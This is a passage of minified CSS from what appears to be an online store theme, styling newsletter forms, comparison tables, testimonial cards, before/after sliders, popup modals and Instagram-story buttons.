.e1-newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .e1-newsletter-form__message{justify-content:right}.e1-collection-grid:not(.slider),.section-e1-collection-grid .page-width{padding-left:0;padding-right:0}.section-e1-collection-grid .e1-collection-grid:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.slideshow__autoplay .icon.icon-pause,.slideshow__autoplay .icon.icon-play{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.e1-video-section__media{position:relative;padding-bottom:56.25%}.e1-video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.e1-video-section__media.deferred-media:after{content:none}.e1-video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.e1-video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.e1-video-section__media iframe,.e1-video-section__poster{position:absolute;width:100%;height:100%}.e1-newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}.e1-collection-grid,.e1-newsletter__wrapper>*,.e1-rich-text__blocks>*{margin-top:0;margin-bottom:0}.e1-newsletter__wrapper>*+*{margin-top:2rem}.e1-newsletter__wrapper>*+.e1-newsletter-form,.e1-rich-text__blocks>*+a{margin-top:3rem}.e1-newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.e1-newsletter__wrapper .e1-newsletter-form__field-wrapper{max-width:36rem}.e1-newsletter__button{margin-top:3rem;width:fit-content}.contact .icon-success{margin-top:.2rem}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}.e1-collapsible-content lord-icon{margin-right:calc(var(--font-heading-scale) * .75rem)}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}.e1-collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.e1-collapsible-content__heading{margin-bottom:2rem;margin-top:0}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion .accordion__content,.collapsible-row-layout .accordion summary{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.e1-rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.e1-rich-text:not(.e1-rich-text--full-width) .e1-rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.e1-multicolumn--same-bgs .e1-multicolumn-card__image-wrapper+.e1-multicolumn-card__info,.e1-multicolumn-card.e1-multicolumn--diff-bgs .e1-icon-bar-card__icon{padding-top:2.5rem}.e1-rich-text__blocks *{overflow-wrap:break-word}.content-rte+e1-instagram-stories,.e1-collection-grid-view-all,.e1-rich-text__blocks>*+*,.email-signup-banner__box>*+.e1-newsletter__subheading{margin-top:2rem}.e1-rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem}.e1-rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.e1-content-panels__heading+.rte,.e1-multicolumn-card__info>:nth-child(2),.e1-rich-text__buttons+.e1-rich-text__buttons{margin-top:1rem}.e1-rich-text__blocks.left .e1-rich-text__buttons{justify-content:flex-start}.e1-rich-text__blocks.right .e1-rich-text__buttons{justify-content:flex-end}.email-signup-banner .e1-newsletter-form,.email-signup-banner .e1-newsletter-form__field-wrapper,.localization-form__currency{display:inline-block}.e1-collection-grid-title,.e1-multicolumn .title,.e1-multicolumn-card h3,.e1-multicolumn-card p,.e1-results__text p,.email-signup-banner__box .e1-newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media only screen and (min-width:750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}.email-signup-banner-background-mobile{display:none}}.e1-instagram-stories__open-buttons-container,.email-signup-banner .banner__media{overflow:hidden}@media screen and (min-width:750px) and (max-width:989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}.slider.e1-collection-grid--1-items,.slider.e1-collection-grid--2-items,.slider.e1-collection-grid--3-items,.slider.e1-collection-grid--4-items{padding-bottom:0}}.e1-multicolumn-card__image-wrapper--third-width{width:33%}.e1-multicolumn-card__image-wrapper--half-width{width:50%}.e1-multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.e1-multicolumn-card,.e1-multicolumn-card.center .e1-multicolumn-card__image-wrapper:not(.e1-multicolumn-card__image-wrapper--full-width),.e1-trustpilot-review,.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.e1-multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.e1-multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.e1-multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.e1-multicolumn--same-bgs .e1-multicolumn-card-spacing{padding:0;margin:0}.e1-multicolumn-card__info{padding:2.5rem}.e1-multicolumn--same-bgs .e1-multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .e1-multicolumn--same-bgs .e1-multicolumn-card__info{padding-bottom:0}.e1-multicolumn-card>.e1-multicolumn-card__image-wrapper--full-width:not(.e1-multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.e1-multicolumn--same-bgs.e1-multicolumn-card{border-radius:0}.e1-multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.e1-multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.e1-icon-bar-card__icon--small{--icon-size:3rem}.e1-icon-bar-card__icon--medium{--icon-size:5rem}.e1-icon-bar-card__icon--large{--icon-size:7rem}.e1-icon-bar-card__icon img{height:var(--icon-size)}.e1-icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.e1-multicolumn .e1-multicolumn-title-with-text{margin-bottom:.5rem}.e1-multicolumn-text{text-align:center;margin-bottom:3rem}.e1-icon-with-content__content .e1-icon-with-content__text--caption+.e1-icon-with-content__heading,.e1-icon-with-content__content>:first-child,.e1-multicolumn-text p:first-child{margin-top:0}.e1-icon-bar-card .e1-multicolumn-card__info{padding-top:1rem}.e1-icon-bar .e1-icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.e1-icon-bar.background-primary .e1-icon-bar-card--horizontal .e1-icon-bar-card__icon{padding-top:0}.e1-icon-bar .e1-icon-bar-card--horizontal .e1-multicolumn-card__info{padding:0 0 0 1rem!important}.e1-icon-bar .e1-icon-bar-card--horizontal .e1-multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.e1-icon-bar .e1-icon-bar-card--horizontal .e1-multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.e1-testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.e1-testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.e1-testimonial-card.center .e1-testimonial-card__author-container{justify-content:center}.e1-testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.e1-testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.e1-testimonial-card__author{font-size:1.4rem;line-height:1.1}.e1-testimonial-card .e1-multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.e1-testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.e1-testimonial-card__quotes svg{width:55%}.e1-testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.e1-testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.e1-testimonial-card .e1-testimonial-card__info--image-no-stars{padding-top:1.25rem}.e1-testimonial-card__info--image-no-stars .e1-testimonial-card__quotes{font-size:4rem}.e1-multicolumn .e1-testimonial-card .e1-multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.e1-testimonial-card--has-author .e1-multicolumn-card__info{padding-bottom:1.25rem}.e1-section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.e1-section-divider__svg{--max-height:150px;background:0 0;position:relative;overflow:hidden;transform:translateY(1px)}.e1-section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height:3rem;margin:0}.parallax1>use{animation:10s linear infinite move-forever1}.parallax2>use{animation:8s linear infinite move-forever2;opacity:.4}.parallax3>use{animation:6s linear infinite move-forever3;opacity:.3}.parallax4>use{animation:4s linear infinite move-forever4;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}.content-and-e1-comparison-table,.content-and-e1-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.e1-comparison-table-container{width:100%;max-width:50rem}.e1-comparison-table{--border-radius:2rem;flex-grow:1;border-spacing:0}.e1-comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.e1-comparison-table td{--cell-bottom-separator-thickness:-.1rem;--cell-separator-opacity:0;--cell-overlay-opacity:0;--border-shadow-offset:0 0 0 0;--outer-box-shadow:.3rem .3rem .8rem rgba(0, 0, 0, .15),var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.e1-comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset:0 -.1rem 0 0}.e1-comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset:0 .1rem 0 0}.e1-comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset:-.1rem -.1rem 0 0}.e1-comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset:-.1rem .1rem 0 0}.e1-comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset:.1rem -.1rem 0 0}.e1-comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset:.1rem .1rem 0 0}.e1-comparison-table tbody td:not(.e1-comparison-table__row-name){padding:1rem 2rem}.e1-comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.e1-comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.e1-comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.e1-comparison-table .e1-comparison-table__row-name h3{--font-size:1.8rem;font-size:var(--font-size);margin:0}@media screen and (max-width:750px){.icon-with-text{--icon-size:var(--mobile-icon-size);--icon-spacing:var(--mobile-spacing);--text-size:var(--mobile-text-size)}.e1-comparison-table .e1-comparison-table__row-name h3,.e1-comparison-table th{font-size:calc(var(--font-size) * .85)}.e1-comparison-table__checkmark,.e1-comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width:500px){.title-wrapper-with-link{flex-direction:column;align-items:center}.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}.icon-with-text--horizontal{column-gap:1.5rem}.shipping-checkpoints--has-4{--icon-size:3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}.e1-comparison-table{--border-radius:1.5rem}.e1-comparison-table thead img{max-width:var(--mobile-logo-width)}}.e1-comparison-table--centered{--bottom-piece-height:3rem;padding-bottom:var(--bottom-piece-height)}.e1-comparison-table--centered .e1-comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.e1-comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.e1-comparison-table--minimal tbody,.e1-comparison-table--minimal td{box-shadow:none;border-radius:0}.e1-comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.e1-comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.e1-comparison-table--minimal td:nth-child(2),.e1-comparison-table--minimal th:nth-child(2){order:-1;text-align:left}.e1-comparison-table--minimal tbody td:not(.e1-comparison-table__row-name),.e1-comparison-table--minimal th{padding-left:.2rem;padding-right:.2rem}.e1-comparison-table--minimal .e1-comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.e1-comparison-table--minimal .e1-comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width:999px){.e1-comparison-table--minimal .e1-comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.e1-results-container .title{margin-top:0;margin-bottom:1.5rem}.content-and-e1-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.e1-results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width:.7rem;flex-shrink:0;margin-right:2rem;z-index:0}.e1-results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.e1-results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.e1-results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.e1-results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.e1-results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.e1-results__caption p{margin:0;font-size:1.2rem}.content-and-e1-before-after-slider-1{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.e1-before-after-slider-1{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.e1-before-after-slider-1__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.e1-before-after-slider-1__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.e1-before-after-slider-1__after-text,.e1-before-after-slider-1__before-text{position:absolute;top:0;left:0;z-index:4}.e1-before-after-slider-1__after-text h3,.e1-before-after-slider-1__before-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.e1-before-after-slider-1__after-text{left:auto;right:0}.e1-before-after-slider-1__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.e1-before-after-slider-1__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.e1-before-after-slider-1__line{--line-width:.5rem;--arrow-x-offset:1.75rem;--arrow-size:.7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.e1-before-after-slider-1__arrow-left,.e1-before-after-slider-1__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.e1-before-after-slider-1__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.e1-before-after-slider-1__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.e1-before-after-slider-1__line--circle{--circle-size:4.25rem;--border-size:.3rem;--line-width:.3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.e1-before-after-slider-1__line--circle:after,.e1-before-after-slider-1__line--circle:before{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.e1-before-after-slider-1__line--circle:before{bottom:100%}.e1-before-after-slider-1__line--circle:after{top:100%}.e1-before-after-slider-1__line--circle .e1-before-after-slider-1__arrow-left{left:25%;transform:translate(-50%,-50%)}.e1-before-after-slider-1__line--circle .e1-before-after-slider-1__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width:899px){.content-and-e1-before-after-slider-1,.content-and-e1-comparison-table,.content-and-e1-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width:900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}.content-and-e1-before-after-slider-1--slider-first .e1-before-after-slider-1,.content-and-e1-comparison-table--table-first .e1-comparison-table-container,.content-and-e1-results--e1-results-first .e1-results-container,.e1-vertical-ticker-and-content--ticker-first .e1-vertical-ticker{order:-1}.e1-vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.e1-vertical-ticker-content{padding-top:36px}.e1-before-after-slider-1__line--classic{--line-width:.6rem;--arrow-size:.9rem}.e1-before-after-slider-1__line--circle{--circle-size:5rem;--arrow-size:.75rem}}.e1-icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height:1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.e1-trustpilot-review.center .e1-testimonial-card__author-container,.e1-trustpilot-review.center .rating-stars__container,.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon__title lord-icon{margin-right:1.2rem}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size:1.6rem;--margin:1rem}.icons-with-text__icon__icon--s{--icon-size:2.3rem;--margin:1.25rem}.icons-with-text__icon__icon--m{--icon-size:2.5rem;--margin:1.4rem}.icons-with-text__icon__icon--l{--icon-size:3.5rem;--margin:1.5rem}.icons-with-text__icon__icon--xl{--icon-size:5rem}.icons-with-text__icon__icon--xxl{--icon-size:7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin:calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:0 0}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.e1-icon-with-content__content>*{margin-top:2rem;margin-bottom:0}@media screen and (max-width:749px){.slider.e1-collection-grid--1-items{padding-bottom:0}.e1-multicolumn .title-wrapper-with-link{margin-bottom:3rem}.e1-multicolumn[data-mobile-columns="2"] .e1-multicolumn-card__info{padding:1.5rem}.e1-multicolumn[data-mobile-columns="2"] .e1-multicolumn--diff-bgs .e1-multicolumn-card-spacing,.e1-multicolumn[data-mobile-columns="2"] .e1-multicolumn-card.e1-multicolumn--diff-bgs .e1-icon-bar-card__icon{padding-top:1.5rem}.e1-multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.e1-multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.e1-multicolumn[data-mobile-columns="2"] .e1-multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .e1-multicolumn--same-bgs .e1-multicolumn-card__info{padding-bottom:1rem}.e1-icon-bar[data-mobile-columns="2"] .e1-multicolumn-card__info{padding-top:1rem}.e1-icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.e1-icon-bar.background-none .e1-multicolumn-list:not(.slider) .center .e1-multicolumn-card__info{padding:.7rem .5rem 1.5rem}.e1-icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.e1-icon-with-content__mobile-grid--reverse .e1-icon-with-content__content{order:-1}.e1-icon-with-content__content--hide-on-mobile{display:none}.e1-icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size:1.5rem;--margin:.75rem}.icons-with-text__icon__icon--s{--icon-size:1.75rem;--margin:.85rem}.icons-with-text__icon__icon--m{--icon-size:2.1rem;--margin:1rem}.icons-with-text__icon__icon--l{--icon-size:3rem;--margin:1.3rem}.icons-with-text__icon__icon--xl{--icon-size:4.25rem}.icons-with-text__icon__icon--xxl{--icon-size:5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.e1-icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.e1-icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.e1-icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.e1-icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.e1-icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width,height,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal__close,.popup-modal__content{background:rgb(var(--color-background));display:flex}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0;line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-main),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0 0 1.5rem;line-height:1;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .e1-newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:0;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:0;background:0 0;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.footer__localization:empty+.footer__column--info,.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0 .4rem 0 0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:.2rem 0 0;color:#00a100;display:none}e1-instagram-stories{display:block;--pfp-size:7rem;--ring-width:.3rem;--ring-offset:.3rem}.e1-instagram-stories__open-buttons-and-arrows-container .e1-instagram-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.e1-instagram-stories__open-buttons-and-arrows-container .e1-instagram-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.e1-instagram-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:0;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72 0,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * 